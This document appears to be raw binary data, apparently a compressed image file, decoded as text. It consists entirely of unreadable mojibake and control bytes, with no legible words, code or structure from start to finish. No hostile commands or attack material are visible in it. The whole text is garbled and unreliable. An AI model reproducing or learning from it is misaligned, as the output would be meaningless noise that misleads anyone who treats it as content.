�	e��%�@!9�ɓ1�l8r��LRmع��'� � ����F�*�1�)SBE��g�իX�b5� C�!:��1�,h�Ҡ����x�ȝ+׎�+����v� ��X1R���ȳ�Bv-T�\�d�v*k�����+v�\�0ڂaL�lZ�h;�a���"�6#x��&)�h~\�����XN%�TJD Q�%8̜�~ƌw)ܷK1#�Hy)<��(o�|��<.�o߾����p����w�>`��&��	�C��᠁:8H� �F@ �\t�#8�I$m��%�l��&N�X�N�@�)8���)<Ʋ���2��PD�D@sO=��f<���9����2���]�0N4ɀp�9�<ϘC�0p�d0J��ƠÁ!̦e��B~�qѡ�&�PF(�(G^�p�(��ԒP$�B-��BL'�Ԩ;!����xªR%�Q$��QN���n@ �Ui�kV5ЁWCQV�h�5Z40��[p�U�^w�5m��G�x�0R:� D��B�vp��]vif���M�Ʌ6Z��a���0i���]hs�,��G�a

sEd`�Eg�.��T�@E;Ձ�݁��wg�wF۹��z�ќ}R�מ<���]�
"� �>h`GS(�8�`� z�$���ɊR٠Ɋ����A�"lb�5��ʎ�l�d�ʏ:�"�,E�]d���23��Pϔ	P�uV^�5�0^��h�;ɀ��w��guT��x�� �~c�-��A@|���e���)j��1��F^0R������nj���PG�h���*H���	" �+Q����O�J�Q��j�Ui�AC�վYd�5 �F��^tŅ�~��ڔ�;�aw�̼2���8�x��*�ɼF5�Q�i*P��Ŧ6( F�0�9aWm��A�e�c���$�;,  ��J��h�;1�������<��}� ���;f0B�&�*�i���4.*�����.�B�jh��V�������0Q6P0�l"ŏl`�eAm����0l *8�����Z�uN!���<����$56Y� ���2D9%wD)����$Ba���A>�D��n]��A`0(����Օ&(f$#y�I����(y���~��zٛ�Tప�*��ج�� >�E{E)��̇�(`}a	K��r���\���<p��g^��?�� A`@�. f6!��rV�0p^����8���\�4xЂ��Q^!�I)�B ���A�����;��#�1�`,�ŧ�!��1�Y�:]�Nx��Ö�'=3c��S���l�R�N{�SE�X�M����0��f��:t�al�8!$T$G���h�c(P1HCf�mpd	� � A[������Z���(ƙ̤��q���2���9*��J�CF`&sL���1̄'
gt"�G>�Q$�JҖp�KW@�@�nQ�nE���4ʘBH�O��$3H��L�jz�B���X/T�'Q�>rʠ(�o�ԹNv�XX����0��XK>���~�~��@@��C��e�r����f*�Ϸ��x`A���hp��1il���i�=��\����9��Ā����>՘O9�1�=�ѩN	� �!Ƭ</���~�>�@�����ЧeR��~�p ��'@DЀ�f�.*���b��&3R���Xc���N��(�I��6� ��(�^ݶ�,�Bn4��wĶ�
�H�|�=&)�I��r����0Y�e$�8��j�A�r����2L���N�兒d��dh��(%�vI;aJ��Ν���&W��T�\L<���S.P	�N��m ���Qv�n��UE�Q�q��*�MwC ���X�[ւ��_ �/Z|�@� �AK|aP�� 64Xf(C�
�p��]8i.;Æ`��
��[�_1��tɭ��64a�p2��-3�P�:2!��:7h*��2�0y�H���쓳��gA�"W	$�䧊
b�X!� �yQ���0�f8_Mt[]���}`�e�����8rF����J!� 1:N(E������u����*9�Q*�������Y1��7&�(�!�:>�;�kGWI��B��l����vv	���<�#:�IL"�hGy/�A�]\�SeS*���Ϋ+�
VE���y�R��sW�N��-�a��}�;�~��o{�7��7��[���� $������ҙ+<�
���hd���@��2b�R�1R/ R �/pRB�w�"A�T�@F7w2F��q���!MV3IEO�;�R���U�Vu	"uS�fd�Ea$!:�4S�ku5�P"��"p�FxWp�	sV@#��wo3�NPH�`HBrH�p [pH��H;�N����ei�39�S��JȀj��8��Y�& ��t2Kw :�8d�$?`�`|�a:�.����z��>�( ��sL�"<�m�'�bPP]��#>�7^�g*'`n��|K�|K+�'}��(��ofa_̲_�do������b,
_ �,�.y0Q�p&AZP�&�h�g@
���qF0�.5��!�Ac@X�1:6���c�2�qpd�a���EwD�UR03�q)�[U��UK' u�Wt 5HVg�fLcV�u=8V�Vo%6b'G3�v	�
j7��P`�5PU�
>�#��6j�
��_X[�P:�'�G8���( w�I�0�`�$���j�6x���G:���`�u�@.�+�?��z�䈏h �(aL�!)%q<.a{�׳*1�<.pm�=�4�tڣ=���+�w�����^��N}�\!_�r~�����B�E?��O�o�>�oACʱ�pt�7C��@����R�ȍ�э.%�H.�.��-t��pd@.G5T�T �7@����F�eT6�J$e[�uPt�E���Z�)4	Ґ5hf52�uieh�V2	5�p�"aC��	Z�g�	4B
��	6R� :7�FhB�6��$y�|����08��iˀ
c�T��v&��8��ijr���y|8I��y���c%��� ����kb	L�����d��l'�b�S.Ppy=�3�/�݅���=�}�*ڦ^ SA^�+������}�aq~`,���4`������т �2���$s87�Q��@WÚ$-�x���a/�1b�I���R.B D`�1�؎�"��1�Q�3Q��W3+�2�1e2#tչD�1ډ3�AUSfBSt��M�fS�4Z�uYgU�!�Gs#��][W@�_�"i��j���>���PHyg�*�B���
;r }�7��$�@��p���8^�Y����W:u%S�9�'B�E:x:�p��p����'}��� ` �7�4j ���\�\����b�_p*Gm1�=��*��=�vN��*{9���=��^����إ�O��}i��8��v����3 �!-���q�1$����2�v���q�����aA�A�.��x��,��1A%T(2�ps=�^`�=�-���1fp�t끂E��<��QD�)�L�4�{u�Vc�fe����n4G� 6DWD��e
�Пzd
Y ��4�o�6uSH="$��:k��7	p�䰆lh��v&���x�S%��Z�'�����=P'���{�kv�/�����{(����w�e�L(a�,�\A:�G�?�{��M��="���8>�՗Sq���c��>��+0����և}��,e�O����x��B�� ��P�0Q��O2�:ƚ�1A�1Y{R�ѧ��-��aR�(�ahƱ�Î�CUT! ��K%	t��D����W�X�U�;�<��Is����@ !et����j"�*�e7W�i"&RG&�vK���ֹ��
>�#�p
BR
_[ �y�$������Fi����HI%�j�����`�TRN��ں�@����[��2 ��Ӌ;�����a.�3{m�����m�=�|�2��&ᖗ��]�&�>�L�J����^�^����bO�_mq�o�,�C���A���(P�q��a1���O�<A��R�q�R/��R�A���&L1(L1#@cW@�:��8��1��d��` �d���p��>�VւI����3�^4�:4bf4i��:F������k�!q�5Xl�&�	1rBn�5��KЬ�`w8�W6��U�hj��6��$��$��YkH�����I
J� �`&�S�e�Ui��:p��V�Q; ��Kқɋ�(���ql��,�@
pi=2= ���]�H�Pq+ �4��B��;|��=������]j ��nAPO�To�|�� ��/BkCC�vʧ�qfaM[C"��D�
W΄��j�:(�>��T���7�
Q7�U�ѷ.c�b�Mf eyK���R`�q�G�0fb��۽uOŋ뫼��sTҘ���t��3��s�W/M���
7�sc
��:���k�E �p�$��$yX:� ��Z�`Jʀ�~�Y�F��$J�J�4Z����'�k���9�@�ʻ�4 ` zЈfme�z��(e.I�\(�b��){=�up`�֓�S1��4��mz->�|c`^��N�ˋ-}�-�e~��Ph1�8��@~C@�#s#�q�-����5d��j�����ܚU0�pG����a�"� ��q8��Q4-DF u�)�|;��U)xU6DP��"�m ^� �E܍�m���!�X�	�PWi�XCG������6�yǭpC�k��<�6E���-��w�#���C�I � �P԰���xg� ��J{8iC��Y8f���i��'vS�d�2��,N}�����\��B�)6N������;�*��פ����m�uN�|��+M��B+N�P�R��6,��o���[��O����"-u�CyތA��ɱ��R����/(`�/�=Q��h�S/-�2�2#���V�2�����P�����HgU�q}�R 	�_� P�8@�}-ҭNGu�su�Z6k�� /�v�jH�X���j��n���E��7�� I��Y�~&֠Y��%��Y�`Z̠�d��p��Gdد��[! `k�l1(P�e��WL��qL��m3������|*��M�[���$�*�;�H>�3K>���/�R>le��7�L`۷��`>A�1LQ���G�D�B;�l�s0�������A2��8!Xd,,x���v T#%%  A|\FRF<�FFg<R78�����u��Ff������7���R��������88����q�@@q����m@��5N55���N"��5N��56N65��*N6������,K�$�p���,�q`�vبq�
p� ����wz��sG�;�L�`9�&̚�D�9EM�#z�S)� �(��dʗ=L&p�R(�B�Ȫ��+B�y�A�
��Y˶�۷p���㧁�M��(ӄo�2:�I�䉋P>#�'��ذare"(C8���$<��ڃ�I#I�4��2���}ڴi�}���ͻ�������c��A�������i �>���੐�{� ��D�,�-ʳ����x,(��~ѕ�v�_k��+�]�H ����]a"x4�`����_$TP�%ep�I.�`ʇR�q�70�J1���,���@(f�R�����ܐJ2<*��0�L�@4�T3��DⰍ7�x�:鈐9��c;�Ԑ%9�|p��`�>�8��Y��?5L��	��Y��>�agFy� % �*�M3�LD�T�#�NDi�?�IP��R�TK$���I=�4CV!����`�
 �W�[~���spW^M&�}�X3v��.��'DV-eP���q��_�Eh�ƚ���j��l��k.l2���Z������o� �+��ۇ�)p�5��t�=� �\��
vpA%��B"w��#�؁���Y�����a��������]�� x !���V�_�, `�9��r*���wb�0�%^8���4 E�6�(b-��RL/��RGڶ�(b)2�R7(<J*RH��+����+%��"5I
9�CF��ݐ�� !�  ,    ��  �������������Scc�����S�c2S����H""��G�G1IM~��~|
B33w�����.�	w��w=��		��������	�P!�//:
洲}��}��������~��������
�$%ƉGN(Lx (2�Q��KE/>�`���G�>�l�bˁ;#"ܡB�K� b���G�l����&�lְ�¦(Ѣ5y�`��<X0�Ee��ʕ���{+�k׭z¦-�,�=m���%+�.ٻx�����ߺz��ܶ��>|���pb��/X�&��ɔ+k��Y��̖��k��ӨS�FD	'K�c;ڤ�v& �e
Ά�0Ĉ�DH9v�k�� e�ł���kw�)3�"Z4ߛ�H@��4lٵu��"�-d�pn]:����S�^�v��O?��G�
4��B<a�B6d�@ Qm`�QG u�QG\x��x��(�@�R.��%���J)�EUTJ��K�a0��0���YA6X_{�ŘWk��[}�u�\t�eW�j�)&][�	XW�-֘����g&h\M�g�y�h���X�*蠄p��%� 
$�5��n�2�AG�r�p�4a�c6��K
��twP�L1�C�u��j�w@�L�"2�u�8M�SN}����#O<��_��H˲��Ҁ�:�[C
7�A�!QFz��F!n�F�"��@���?��"�0�8c�3�8�N4��o�/1A�y�A4D>�PƦ�AeiTZ�V�Zn]�%��)� ����q5��\��Γ�!6��'�\�d|p��f�e�'��Y�Vb
*�Ќ�f�#��fh$�j�P�f
B����ܷ�M@A0�d��ǐ�ju�Pw]3<k��]ܳ���z޼P�8��ϲ���
-:�6�l��a@4!PA�Ő���W��������G���F�Ï,�Ԣ�K��L��c���[o�s���E ��/1C;W�s^�|a�a<��Zf�V���)}�$�	\��)W�W.���V�e�>���\1�,%m��� ��lK�f[��@�"��$S�y�@���r�p��SSqGT(����A�4#;ƨ[��6�Q nqk��@����x�[��g5KY�0��7x,�@�r\�2�`.U�>�)(��Ȇ�����H��0ԥ�]T�V�#ڕq^>rcҒ��u�#XXP$�P�2�����ypb���%,i�c������]Lb��
b�T2��%|k��Yi��I�쳌���4��� ���J�����+a�	�}b����*U�,	
��Er��b����3+�x�'��y�)�h��m'�U(p��PVϸ�.�����m ������8���{����y�P	JB�P	U���T�� �)HdCU�"�D�ma]H]�@��Hvǫm�F{�`c�B�8�;����c��@�}$��ǲDj�L�^YH�1��y���"����z	|);S-�4�R�2���gF����|�h�  C� he�d�X������DQ@"p8I���f�8ɵg�<[uB8i��P7{�mҊ���@7������!!x��L�a�@d��t.���!�y��s��K���y���	����.�x�t��HF�[s�� �h�D*��`w�W������Е�S
F��� +]E�G�0�4���!Q�H+�z��iP��Ȓz[���ʷԪ��+i e`@�L�fKe�̮z��4 �2�	�:�����"@� &L�
���!kle(Cq��i�Mn�v�^�2.0N3�s���k��W"x����`�p�8��?�17�<dŲ�m�u,�`�ll�=�!�߄�N�j� �g=������?j�>����<�	P�?��9&>Q�#]HH��8O`D��p�x\U��-��Th0��w/
�H�L����AB:�U����"�g^�Voz<�^#I3j�8�zы�{?}I�Ҕ�U݊A�<�4��/S���* &( !�`'� �NvX����f;���y��w���2ķ��(��V�U�3X�9��2�@/HsP��F�D�k�����ֱ;�@v�� w��)lƿ���ȊS�� :�Nu�3�Ȃ�=�1 >K?����Z}���l���y�\:�� �y���s�.��ԕ@ϋ��&�A�<Bz
����*�B��b�����K�rzH����^��nj�����[J̙«�=E5���oe$���lynB�*�`��6�W�]lbC�� <jd���GL�5�qT�-�ތ"!����P�_� 07��^L�T҈�_�i��f� ?�q�w��,da���U86�E� ��6~#-Ȁ~5q��{x����[�s�.8��X!�C)��ʩhg������s0�\�_<��G����H��tP�K�Ly�u�ۋ%�sL��gj{�^�=��2_7u$�&u!�S2\a ��RU�ek]A3��k�Ul��y�6a�6a�m x��a�4m�&��m�)�`
���)e�� ���P�� M�e*��L6���X�Mܴo*�P�t�o����{�* {�U�4( �'��7�e��C�5q�W|˂ �� n0@L�!��!svrY�*�E&�s����w~  s��: sp�B�~�u00 iC�C�Z�� @k�V��%�d=6��T�^>Ӏ	h�^�^�EJ�Q_l?l�_�u'xb'�Quq�Je (uG
�`
&lǦ�+��,H���a��1h��aL�x���"'�P)�6�e��� � �؁�EoM�A��nєM�ąP�c�W�V�Y�>{�+�7t�*�zL�����:�,��|�8^֑Y�p�R-�Dj$bH����E�".��E#1[t"�Ո��q$sAb� F�N�A��y  ����� �3i+�WO�<����~$T�X%�T�iR&@�u��S��	�JR���T��v�Ski �tYf�_ǘ%���y�`F��V$H�'h�@aظ��p4�p�(���V6���'�7|0|@�� iP�:�yH(M�tY�c�0M�H?�M?�zVP�L�W��<F+?�{��`(����{{#���7$ >�\Vq���p�� ��ZG @��r ��#�r��}&�.�(~?�$u�CRAR�B��PɉO�;N�h�,��iU9I�N��<[IS�d
���u�Z�%j�_�j�j/S>�V�)���uy��PeJ��0:@w�(�&��@ �lvx�Y <�w=ژ��?��4��9��D5)R�f�D�� 	�I���Ё�Δ�t��y�z~U�d>f�hP�V0l��{VXt��9;@`c�h���8$�5o�N�YF��SO�"�v�z�f��$n��.��!�u"�و=鞓h��D$@���t+���ʉL�ԅ �xt�FI ��tޣ��v�:�S:2�SZ�=<UT��n���I!��s)�������j}i`9 B����7*a9z�z���v���`�E�	��a��D2p�PC��P@�r@K"Aߐ�
0��8�/cѴ�pP�`J��dH��z�琽Y���oV�vz�V�
Y���`|#��Ԇ-AZ��8�2����ʨ� if-}����irRtE�9"=ОՈv�M딙8�N1�H��D	�y�;ӵ��)�y��C$4p0Giqf۵��ث��WǗ��%cy�Śu����uOg�n	�q�:�'��9�k;����90Pߚ��`�
l9��4�����]��� ��bH�4��x�P�q.P����Y�0;i��b���A`Z�+��M�`cZX����z
� E@�V8�K�${ D�Dp.��F.K��tZ�j�����꫾��jf-���J!�Z:�P"rg&�~��R{�Vk�Y{��������^�;`��j$�ŔWB V����$H 8��5��S���j���ŋ�&tb�K�_SE3֊��x�k{� C�y+�yG�6V�[��[�|gո�H� &��ģ��:b��V���mn���7I�A-1o'�! |��� N $z'dc&�c �t��V8��f�Wh`�_(��k������[e�T�W��:	�C�q��'ЇH`@n ��P
���P^�s>i�C��W���ٵ�ɔ�U�\^���� � -�Ó�00iV0i	���Է��i�6��(��^Q������\�N�x�v9�v��>�x�r�8�a 	:�é�Uă���:�!�����=:����K����V�8@"`������Df�����- �A�WpY�[*��� ��P��L��&q j�o�y�^�cj@+&��I�0�{��W����4�.D����2��:8�99�l�25��r[4�[[�_DRӴ���H�Z+G����;��a�aK$�RF2<��P� 'i����3�z��io[�X��=��%��&nRͅ=%s��v�e��EKg�(�_	H?� �$�@,���`6Zl�Ђ6Z��ܣ�ۮ�����"6@J�N�p)�}=�Ź�+E���/��p�����B��E�Z��@Y[P�{�2���,�$�{ {�W�6��*���+�5������>D�b��J@
��_�@!���b��bE!2m3=i�@W������	����0t
<�x`�>tb�3 �0�h��9����S���S{w���Uj����v�}���Tnw��c��� ��t���\k�AJ���0 �P+����2l��-XW�����V�
�m��0��
��I�pdܺ����Z��6` (�Z0R��:�	���D֋c8��ϋ��f۴o���Y`KP�Y�K`�ρ�ZP�����-,�T���C�OI���� ��A:%r���M۔Y��B��A�a]0�u����bK�R́�B`�&����tX�����b)��2�S-2�1%|����T}kU�v�0���y�'yrV���0�L=�=��zYN���[��H*�`�x�P
�`�����݀��Z���(�YBx]Q�$D�=kCE@���d�+d6Fk�Y �y���K�{d�BP��SC�=��^ V6���}�-u_!� �%�[�Es�<9R�������~�X���w�x`����j��i}04 <I�ZP@�v]���!�j�z��z�����rk�j��v�F��i�N���<>�fA�ܥU� �^��v'�@����]����a��le@Mz���! $o�R�D��W@�#�(�D��£0.��!��*�;M<Vw��9�7ߛk�^K��������GOq��_v��jqtEn��OI�-
A!S�z�R�S}Y�
 v  yv�y��vy�����xy�x���,�9�9��4--0eO3PAC0C|�zz{����ü����{�������|;�������������z�����������i�����ż���P0 �*\�pa BlH1!�ЄǏ MT��A�ɓ(exX�r%�@@��r.�q�>1$��aŋ��	�ti/�@��1�@��-��1 HY�e����E�.� 2�H"E�-�� �;��١"�,*&�X���b���C4��2(h`�Og�~B��'t�ңS�^M��k�~P�������&B�$�q�D�*�O��л>�$W���-^��!�"BZ�HR�G�']���P�;}T���x�bF�j���K^�j����22��6��3*���"HN8:8�8���1���0�#A��Sχ �A�8|4�~��AOx��H8>�B:6@E��C���H)%��0���/A "T��K��	?��!������W���lRu�Uoj�UShqJXa�Ye��Zm��f\DEz���(��XVl��bKԠ�K��X��w��Ce4Q�����k����l��&�i����e��1|����[���\x�ܲ�yу�r]��w���-%y\�I&��	��K�)��
.@!D�g����M0�o2c ���[�/�a�Vha���0� �Q����<` �(�1�0(�A
H@�YB��EG9�3/$$C|�EE�\QIJ�T�K.Ei��N ��M9q	�O@� �P��"j�e�lV���(�ٕ/ԩa�5��-�тo������ ��Q X�"���.V��6p�Et���:�C�zLj������Ɗ��e�b�?\U�C�' g�s�5�lt#DpH"�bG"�:�m�T0I���7.��"����o�.X���ė9( _-����2�(��sϠ0
2�=�
/,!���07"g(1��|��<�H���s�s�-0��V@�m����#���7�ِFҳ2h@3�T"���"�R����a�'?���$*�lT{�ڲ��A�k`H���)Wؚt���nn{�)�&��h�(qa���5�E0�R�ѐKu�R68bTP8Nr�gTŹ͹Q4�霬be+���dMH��P��#l��{���B�n9=��"aBp�;��$+1���=�B^��.r����A���$4�^��: 2�yO_������R|�[؊(��(|�{%�*Vۨ, ���ǆ�YLe������ �o@�%�#��$ݴ��
@�r
���4R�Z�A�1	JQ�I��$���� Z��0/(�Je(� ��&3��kP�Ũ�XQR��еXT�G����4�$�.z�"3��0��jP+�1q�@���E^e� g>��7��5����@�֦���R���Ux���e�n?A�D"�Xd$%��A�x�hO����t�˓`9� ,�R�#��-��������5ֽm<�}������K��K��&d��1��dʴ�0}>d �@+:0�r�
ܦ � �	�H^��N0fDk�;��A(��J7�goNp쳮S+C�0�U�`�.� t`��P@ͮ���<%Lm�
�7#R�r{�]u�	� ��� �I1!������tTT:m��~J��ņU�jK��<N�7��oL��Y�`���YG�;H�@x�$޸��Nfyo��*v3!d@��ʫNT>�b(������ʂqV���+/������{�l��a�zd��0�Ř���6Mh� >&��t@��@Uk�����lv	;�f����%S�RN���|:�>IPn@N�1��--�b�B�P��v���B�J�-���Z ��h@	ȋ�d��,aq1���R�@S��d�)�'JM�O�k�t�s�+�Gc���8Nm��Ѐ7pa[x���,�<��N"��I�+�d&�J�"�1vq\�2�@�2� -�p�4���S,�q����BFr���d#��,�A�+�)@{щ��Y>` a��3e1��� O-�GNr�6�IL�J<��<'"���P����I����z���z��@=R�1�ٕ4S�F��:��MluEU�����2�aP�8ĔZLp�Kk��x11�����n�X����)��Ԣfs�)Y��pl^���!�T�ZH�xX�v�v!��� �����_�nʿX�hj�����0 �x�8-�ѯ}���Vg�,p#����W9@F1�5@Ax8��,���hZ4��L��9G��K���'D�+g��)%�3���IOz�4<AIȈvJL� �6����Gc=����Δ�`X�4�{��N�-�F��R��8Z�R,�j�S�/��Q�q��Fq�kqDwVw���.�zd:x�!xS�l��^p���;be$y�wV�R.+fy8�Ia-�%��y4�W��
�d�'K��>�gpڐ0��z� YK�d�K
w�2L��1�=�`e˄"��K�� E9��;�r �|p�|�4��e4`%U�4W�O\�B?aF��B P����s�@�Qj;p]�E��&EKg�r�5L�P!7S�u�8Zt��FV�8,Shk��8:�kX�oTwsG+�:��+�w�T6�'��BU�AxY����  �	�2	3H	�r�9��-�0� '�/�q�
�@o�J�@z�"S|TX���K�t0�!�� �? �0�f?�!�p��8"�1aH1�@!@:����%'m�w#qX�p&�}rVgxf%T�8@}Xs>�7'5�Pz�

� 0�t�7|�^�Pv1���v���5f�CDpir#(�bE*���bJ���R�F8�"��m���*t���kq��p4G�&�T�$��C����BU�6U�-.�m� ��4��"<���Tn��n9��/&JUp�
�1���J�X�ԎB����E�Dv���{��L�?!�p��s�I{�Y?��9���q�qZ	D�9��[Ec4T�/�K�4<!sZ��\r7f�U'*xP}�0�8|��h��Qq�iM��n�Ps��C��D������_at8�q8E�i��59��F�S+HG�`cɕv���`{dsU0~�G��Ɂ�'�,�B��f�VV��	4x�,��,Py`Ay�hM�!/�� 4�y�Ԙe�&L�/�9� �0�)��/?�>��oQf�W�s��{s�\&�"�� :��fe)3B�qS�!G�V�3�rvs��N�}��Q���	q!.���$��5uD�8��ѹPwi9ɉYC6Y�\1_�~�I�aF( &��u|!S�֨���6��i|amDq�P�s��;�9�r�]������bG{�T�3=��͖,�1x���&bՌ�2V$�-��-�c��`��n�gya� �n��'%� d`�!zF�p�)O(d���v�M�K>��82Ӛo�Uz �?�����{ ��f�S#P�l\�2��9qpp!$BU�{f%,g�ZZ}N��T	�"�g�%P���Oy�49�%��H�<qBA�= �ap��{ctJ��e�y��eCd�t=�5%Es�(x�8w &��^��h���R��R�"st!�&�ɩ�H	V`�(T`�`^Y
�+���Z�"`a	�,	
m�rx�F�,�x�T��Ыg�b*v�*���IP.�U~�@�$���/����y�,d�� �Td����jz���@�u"��������Y�Tf0�:� * m���"� �wBP%wر9��E���p�R�H��A����uv�Z
O��p��Xұb:s'��G 	`mqQ7��/�P{8t�.�~�U���C9��ԕ���or�GG��v�CPtE�a$��ʴ��5��bmO�D!���֩��9Cl(�a���w�b��_�%Pa�����FU@�Ze,�-t�;�Wb|9��1n�V,�<���:8P>�O �u
�{���<�Y�KXUx����NH��60YX �h�>�<�"��1i�'�2�
��z���P29�nP�� 6��KB �"Px��8�S���t�Uқ8����[��+,���<�K >�}~����?Y���w�^V�t��U�~�ԩC:T�O�Do3]S6#`�:�P&uj��)���~�R���LL��ъ�����F<-i9nĕY����WkwE�y􁙚P@�n �DU�	m[ ��1\��"��-�q����8�a��Uĩ����.��E
K��o��1ZXR�/�
0�d�!	W1*��ei���c��1�Iq;j e�O��J�=P���+�G�7Q.}%2ױ��A4Q}�,���m��L��\}v��G�`*,1��<чA��q�q�Co�P�[E���WE}�~�v�&*e�f����t��u ��^�E��q���OY�l��b�7.0�L5�w|�rw��6�V �wz�P �,��m���&m����묫�LV��	9@�u+y=�bڡ�RI�k��R���.�� �j����W���e���)Zz\L���_�J�Z�C��?dv{iL�"mq��j1f�� �a����a�%%T%>M�9�N��������5 �"��G#%�轑���3��}ܱ~d�C�~�����5(�(j;P�k`�Տx k`���o�O-�{�`=���iYQ�;��:8�SxQK;����{mv�!v��R'f-���,��MͲ�����I��H�|�+M�7AH�A��v #���<b�"�y�-� ���0Vς9�P�3p��B��
�������~��r0��E:��$ѳ�{Sh� �2fB��DJ�^l  L: �Ze� ��v|�p`���4@V�9�>O�~��48a:q����[�͑��>-�˻^�L}%t27N�4�%R=(rqj�]|#�Ͼ�E���W(w&e �'Z5˚x�k��S�#8������j̇�`vfǞ���O�OkAؕc�(�F��t��+�ilO�GNժŢȸ��+ÑT���3X��b�p<��@L.�(�/e��B��:����}����R,�נ���d�-Ы���e[Ƹ���i0x��C�B���� ��b��{C� >�T�h�~	���"PFݱp�4���R����a��wHOB=B�M%6-����{lO<��Z2Y�9qB~D��5��]��&HgՈ����DP�*�7�at~����.��"^hef�n�����8뙞]$�hP�,�:.��$p8V�=�C����ْ�y�9L�\�c	G��`�+.���ͅ�_�'`a���q	��`�Ҹ�J	���:yĊ Jy��q�IDy��y(�ĨI?��X3/00�K�2��>w�|z�z�|��������iAA
i|�����~�APPB��B.^��^>�GG��G_p""����n"H����N5���K���"m�H��"NN�������G'�'EGE|l8����bP�����w�ܡp'�5�vh��$K&Vv���f�?($X��"3^X(3@):d(��E�4���Yl(���F
L��H��)�m)R|`BU��Z?�(�PÌ!^�h�A���1৮ݻ~��իw/޿�����ἅ7pۤ���I�T�qč��p��>0�	����v��ɣz5�׭]��-O�yr��û�o<,z#@ ��p<Ƈ���ņOrhA����4h0��CU�R*D�����ͣ_��P��������*P�y���ԣ��	2ހ�1�#�� %��"A�t@J~��(��� n	�� .L��9a(9$Іm��F@���g�|��ก"|Ќ=�0��H��M���3�EA�8�Dc���`����X����1�`p�M:�A?�,��	^$�/'$��-e�D�AAF;P`�H;0!�H!�p�FY�RDCi �/��(�4� @
�C��gY ��SOiC�~@�5Ԁ�V���UVT�jE�d֣/�і[q�ذ�!֗`�x	;,a��e�a�1�\
4&�cIL�	ܞ�Y��֙	����9�j��Ʈ���a�j���۽x�K\p�!��u4�pB��0�p��!�nX��M,�|쥗���Wq*�H�'���(���$z��x�8�r���|(!{���7chJ)G|H�J^D�=  ���C7Tm��7P��1_��4#��@@��c7�Ie4pL�����o�(�
�C�K,1�<̌��D�R����&����8Cu�i'D��gtXq��"id�
%�!�'�@�Eq��@j��jBJN�)P!tJA�f�ĩ6|�*�`Ѫ	�:?�`�:�D38
�,�����*�a��l�~�?N4���v���u��lу�9ͺbC@x��6v�Wr /���J�q�S,3(C��/0`a4��43 Q�b�Q��s��>�O*Ұ��H�;�0��FA
�5Hh��'j&�HLg���~蠇e�|0@`4t �SpBC0��"^��n �����R�������Cn"��6 �#,�l�Q4��y�ɀ��G�Ð_����a/5�tZ�A$WGd�qAC�9�u�sE���0�ҕ�tII�T�ʕP�ٳ���Q(�Rx�	P�� "� IQJ�ҪYQ�yԃ��'=��*W�����`�|��5��>h�/1��Vc��m�����v��4v��eӮ��S^��Mn���f�ɱ�@�T
-�`���>�;A�O*&v��Ǣ��E5C���v���LB6�	\d���P$b#QB���
� �>Q	Ybf1��ЁL!+���.ԁ�jg��f#8|�u�j!�A��$m�<��$'���	B�" ΐ�pB?��$�ŭ�h�\ IN�8@h�7-�1xI/5w'0�Y���BW(���tE؁P�'��(-	
�d½��N�lA ��d$���
���Ue,hP��w[�x�!f��Z���d�������>fk���d�e�t#\[�  Os���5�<�5/yن��u:x�}%4ނ�ʛ0;�B�
D�Q��1��;��(0�NB�3���,]��Nl�S��g�O�J�3%q����� �7��dp�	0m0�A)@�8DU�S���w�$.L`z[�QG"� T� �� ��h5�/y�$c��8�%�$7�&g�d�r���� U�_W�X�D�sV��`�2A��&`
ೀ�,�����Z�v:h�QL����S�
�R�굪�zժ�gLfR/,�ʂh�"\T3.�Mu]̷M��}�-V�p���d˜��V�ՙu���xW3�x�k]�,���������aAr6t��שּׁ��A���B�r���!,������D�a�Ld`ޒ�pE�àqb4��Mq��J�DB*�)���2��Q`�0 R �Tñ�1�1}aq۪B�x���Mh�Õ�ȓg2L�K���_`�IK��D�����r��a���0%��{	c� ����V��)OGY j#!9�2��U��(���ВC��ޙN.���?��+M�
��(s����R��XXN��m�ˁT����Y�4�7���Z��˵2�`xᝦ���q��y�f��ݍyWc�f��_��0��A
]�@�P�F4b
�(�|� ǐ��֘}��+8���!Lg #�7��	'q��؂d�S�5�+�&Fq�o�� � �p�9�`=(х����X�U�@ze��`�sPv	�Xb�#Mv7�pfR�Ic��13g5W9�HX5'�s�sH�s"���fK�X�u��',8(�/h[�'z�gE�g'A�9f�iq!�)�{ !r0/�+Q�fY0LNq*�DmP[ȤLY=�%c!�	Phj�o1x��,�tM��,�#k�b�?��-]C0w ��N�U��y��.��l�F/�Q^�az�P�0x��� $P��A�'!1�o �{�w1|�����f|�a��.��	�^	5}	�o��#�}eD��}�`}O�	�xa�T0�s0Y�#�0EM�cXsW3�q#e�8�3&�0f�hGw��'G� �r�fU&#('~E}w8z�z5'(��uX1�T�c'My��Vgu�r:�2(V ��(�b(7x�9/�fd�eg;�Fq��x�B1<"�Qq<O�ug���[�eL��QCB`0M0�8a\eX>nx\��M��\`kP u(��v]�p�� ������䇽����n��O4��A0�2��e�!�_��{&�B*Tn�{�GQ�P	x`v �����|��/� �o��0�D�iC(Db!�� 44�� ��  F� �8���00
`c8�iČVSN����# �W�XI�h�mtV���sH�"X�$�t��W�=�b��?�O �F��c6hs�(�t`�Xj irv:�CJ*0(Vwg q(5�g[�g9���\��?���d;9ph:`|I8�*KQ�Y�[��vW[)���LȄ*0Dpia0�"x�rxȵ>�Wx;�jjx8akO ��ۢ mp]٥�!K�^��lLɔ�$�O����� 9�/`)�AP��+p0��z��AO����{�q��X`�1n�n-phv��Q���w|4� ��P�1��_1A"4!L����S�Wb��$b��
 q0"P��p�GF<0U7�xO�c30�p0�U 1�t��e@g�E�#`���H��!��1p����tJ����=�sw�H�����W���tAzbә ��Y: iQwg��YE�tP�y [А��fBA;AA�>�2�|@Qj�x�h���i$���vgw�ʓ*I�0!\e ��F�M�f����kx�S�:U �����4 �y4^�O�$zTy���@-�@���l3���1�1L�&�^�A\:B2SFZQ�Q�qn1{1��	0 @�<���.y`��� �P\�0��	00}�e-@R�SHt}�I	�Ǧ�Cj*1��G%h0+��i�^� }
�7�S�;I@�gP�pP3 g��:'|uCW�F������9������=�+/��=�0�0qU���� �x���B���'�*�sg!�Y�i��e(~�gj@<Y��#ђ��2# K#��+������Twu7���9���P[��D�p �Z��B>f��߫x�x�P-�t��-U`�p]�l
��@�1l&Z������G��&�/*Zz�!m��^pAO@{�ơz��m�aA�
��G�B2�Q��1�v�   �����]�@���_D�f���	$æ	Wb8��޷�Y�i0	}�23@5q`� ��)U�UetF�30����u�I�x�s?�����c�8�`�Vs��?��t��
f�yfK��)�	���+��uL��;�3������I+��'5H��'�6:Ha�(J<:�Jn�t��f�ܻ�� ?YL�*����*h��x�i�b�J����
